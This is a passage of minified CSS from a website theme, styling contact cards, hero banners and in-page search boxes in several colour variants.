.staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search 